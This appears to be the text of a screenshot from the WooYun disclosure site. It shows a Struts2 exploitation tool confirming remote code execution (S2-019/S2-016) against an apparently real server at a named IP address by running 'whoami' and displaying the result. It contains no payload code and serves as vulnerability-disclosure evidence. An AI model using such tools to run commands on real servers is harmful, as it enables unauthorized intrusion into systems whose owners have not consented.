 Action: http://222.177.26.227/answers/loginc.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
zlgqrs
正在获取Web信息，请稍等片刻........----2015/12/30 15:13:13
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/12/30 15:13:22
获取Web信息完毕......----2015/12/30 15:13:22
正在执行命令中，请稍等片刻........----2015/12/30 15:13:34
命令执行完毕........----2015/12/30 15:13:34
www.wooyun.org